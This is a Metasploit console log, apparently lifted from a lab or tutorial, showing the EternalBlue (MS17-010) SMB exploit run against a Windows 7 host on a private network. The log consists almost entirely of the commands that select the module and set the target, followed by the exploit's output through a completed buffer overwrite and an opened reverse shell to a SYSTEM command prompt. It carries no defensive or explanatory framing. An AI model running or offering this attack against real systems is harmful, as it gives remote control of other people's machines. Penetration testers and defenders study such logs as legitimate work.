 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.101
rhost => 192.168.1.101
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] 192.168.1.101:445 - Connecting to target for exploitation.
[+] 192.168.1.101:445 - Connection established for exploitation.
[+] 192.168.1.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.101:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.1.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.101:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.1.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.106:4444 -> 192.168.1.101:49159) at 2018-12-25 12:02:42 -0500
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>